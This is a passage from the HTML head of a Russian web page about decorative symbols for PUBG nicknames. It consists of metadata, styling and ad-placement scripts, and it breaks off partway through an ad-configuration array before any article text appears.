

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topnickname.ru/simvoly-dlya-pubg
body_size: 57446
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67260d1860d5a",lightMode:undefined,created:1769251931})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//topnickname.ru/wp-content/plugins/nativerent/static/content.js?ver=2.0.6" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>console.log('ad: header error')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/vzid.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'vzid'};token=localStorage.getItem('vzid')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/vzid.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('vzid', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>785+ символов для PUBG (Пабг): приписки, для ников, звездочки, красивые, смайлы, скобки, лучшие, крутые, иероглифы</title>
	<meta name="description" content="Если Вы фанат интересных ников, Вам точно понравятся красочные и оригинальные символы. С их помощью Вы можете украсить уже имеющийся ник и придать ему уникальности." />
	<link rel="canonical" href="https://topnickname.ru/simvoly-dlya-pubg/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="785+ символов для PUBG (Пабг): приписки, для ников, звездочки, красивые, смайлы, скобки, лучшие, крутые, иероглифы" />
	<meta property="og:description" content="Если Вы фанат интересных ников, Вам точно понравятся красочные и оригинальные символы. С их помощью Вы можете украсить уже имеющийся ник и придать ему уникальности." />
	<meta property="og:url" content="https://topnickname.ru/simvoly-dlya-pubg/" />
	<meta property="og:site_name" content="TopNickname.ru" />
	<meta property="article:published_time" content="2024-01-23T15:26:34+00:00" />
	<meta property="article:modified_time" content="2024-01-23T15:45:50+00:00" />
	<meta property="og:image" content="https://topnickname.ru/wp-content/uploads/2024/01/prevyu-3.jpg" />
	<meta property="og:image:width" content="1226" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redactor_t" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topnickname.ru/simvoly-dlya-pubg/","url":"https://topnickname.ru/simvoly-dlya-pubg/","name":"785+ символов для PUBG (Пабг): приписки, для ников, звездочки, красивые, смайлы, скобки, лучшие, крутые, иероглифы","isPartOf":{"@id":"https://topnickname.ru/#website"},"primaryImageOfPage":{"@id":"https://topnickname.ru/simvoly-dlya-pubg/#primaryimage"},"image":{"@id":"https://topnickname.ru/simvoly-dlya-pubg/#primaryimage"},"thumbnailUrl":"https://topnickname.ru/wp-content/uploads/2024/01/prevyu-3.jpg","datePublished":"2024-01-23T15:26:34+00:00","dateModified":"2024-01-23T15:45:50+00:00","author":{"@id":"https://topnickname.ru/#/schema/person/8aecdd648a3f9331a21852d8a6a12f20"},"description":"Если Вы фанат интересных ников, Вам точно понравятся красочные и оригинальные символы. С их помощью Вы можете украсить уже имеющийся ник и придать ему уникальности.","breadcrumb":{"@id":"https://topnickname.ru/simvoly-dlya-pubg/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://topnickname.ru/simvoly-dlya-pubg/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://topnickname.ru/simvoly-dlya-pubg/#primaryimage","url":"https://topnickname.ru/wp-content/uploads/2024/01/prevyu-3.jpg","contentUrl":"https://topnickname.ru/wp-content/uploads/2024/01/prevyu-3.jpg","width":1226,"height":720,"caption":"785+ символов для PUBG (Пабг): красивые и крутые идеи для ников"},{"@type":"BreadcrumbList","@id":"https://topnickname.ru/simvoly-dlya-pubg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://topnickname.ru/"},{"@type":"ListItem","position":2,"name":"Ники для игр","item":"https://topnickname.ru/games/"},{"@type":"ListItem","position":3,"name":"785+ символов для PUBG (Пабг): красивые и крутые идеи для ников"}]},{"@type":"WebSite","@id":"https://topnickname.ru/#website","url":"https://topnickname.ru/","name":"TopNickname.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topnickname.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://topnickname.ru/#/schema/person/8aecdd648a3f9331a21852d8a6a12f20","name":"redactor_t","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://topnickname.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4a4b79b82846c014dbbcf2743ebcca2aa6ee5ca2d9afaf53a4c22cf90f8e81f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4a4b79b82846c014dbbcf2743ebcca2aa6ee5ca2d9afaf53a4c22cf90f8e81f1?s=96&d=mm&r=g","caption":"redactor_t"}}]}</script>


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://topnickname.ru/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://topnickname.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://topnickname.ru/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CRoboto+Condensed%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://topnickname.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://topnickname.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://topnickname.ru/wp-content/themes/root_child/style.css'  media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://topnickname.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css'  media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
/*# sourceURL=crb-template-override-inline-css */
</style>
<script type="text/javascript" src="https://topnickname.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="80cc06aee4ed42bd" />
<meta name="google-site-verification" content="S9q2n_hcSsWwmpsmjdStIc8qQ1l4wXvINVQdU3BFZME" />
                        

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8vY2RuLmFkZmluaXR5LnByby9jb2RlL3RvcG5pY2tuYW1lLnJ1L2FkZmluaXR5LmpzIiBjaGFyc2V0PSJ1dGYtOCIgYXN5bmM+PC9zY3JpcHQ+"/> 

<!-- <meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vc3RhdGlrYS5tcHN1YWR2LnJ1L3NjcmlwdHMvNTkzNy5qcyI+PC9zY3JpcHQ+"/> --><style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}.wpremark--{background-color:#def9e5;border:2px solid #34bc58;padding:20px;margin:20px 0px;border-radius:5px}.wpremark-- .wpremark-icon{color:#34bc58;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:18px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto Condensed" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 19px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#fba619}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#fba619}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#fba619}body {color:#0a0a0a}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f99c07}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ff3838}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#fba619}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#fba619}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://topnickname.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://topnickname.ru/wp-content/uploads/2024/01/prevyu-3.jpg" as="image" crossorigin><link rel="icon" href="https://topnickname.ru/wp-content/uploads/2022/02/favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://topnickname.ru/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topnickname.ru/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://topnickname.ru/wp-content/uploads/2022/02/favicon.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","OL","UL","LI","BLOCKQUOTE","INDEX","TABLE","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '687'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302278\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '688'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_364491\" class=\"content_rb\" data-id=\"364491\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '689'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"336275\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '690'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"308370\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '691'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302270\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '692'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302840\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '693'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302841\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '694'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302271\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '695'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302842\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '696'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302843\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 8400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '697'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302844\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 9600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '698'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302276\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 10800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '699'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302275\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 12000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '700'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302847\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget-article.last"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '701'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"305433\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#search-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '702'; 
